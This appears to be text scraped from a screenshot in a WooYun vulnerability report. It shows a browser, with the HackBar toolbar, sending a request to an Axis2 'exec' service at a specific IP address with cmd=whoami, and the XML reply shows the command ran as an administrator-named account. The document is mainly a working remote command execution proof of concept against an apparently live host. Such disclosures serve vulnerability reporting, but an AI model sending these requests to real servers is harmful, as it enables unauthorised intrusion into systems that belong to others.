 211.100.30.93:8080/axis2/services/config/exec?cmd
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://211.100.30.93:8080/axis2/services/config/exec?cmd=whoami
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
<ns:return>jt-df8\admin101 </ns:return>
</ns:execResponse>
www.wooyun.org